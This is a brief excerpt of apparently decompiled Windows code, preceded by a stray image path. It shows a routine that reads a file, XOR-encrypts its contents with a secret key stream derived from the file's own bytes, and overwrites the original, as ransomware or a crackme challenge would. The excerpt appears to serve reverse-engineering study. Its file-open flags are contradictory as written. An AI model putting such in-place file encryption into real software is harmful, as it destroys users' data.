 hFile = CreateFileA(path, 0x10000000u, 0, 0i64, CREATE_ALWAYS|CREATE_NEW, 0x80u, 0i64);
if ( hFile != (HANDLE)-1i64 )
{
  fSize = GetFileSize(hFile, 0i64);
  bufSize = (fSize & 0xFFFFF000) + 0x1000;
  fileContent = (CHAR *)VirtualAlloc(0i64, bufSize, MEM_RESERVE|MEM_COMMIT, 4u);
  ReadFile(hFile, fileContent, fSize, &numberOfbytesDone, 0i64);
  j = fSize + bufSize;
  j = fileContent[0xC0 % fSize] + fSize + bufSize;
  j %= (unsigned int)MODULO;
  j += fileContent[0xC79 % fSize];
  j %= (unsigned int)MODULO;
  i = 0;
  while ( bufSize > i )
  {
    fileContent[i++] ^= SECRET[j % MODULO];
    ++j;
  }
  SetFilePointer(hFile, 0, 0i64, 0);
  WriteFile(hFile, fileContent, bufSize, &numberOfbytesDone, 0i64);
  VirtualFree(fileContent, 0i64, MEM_RELEASE);
  CloseHandle(hFile);
}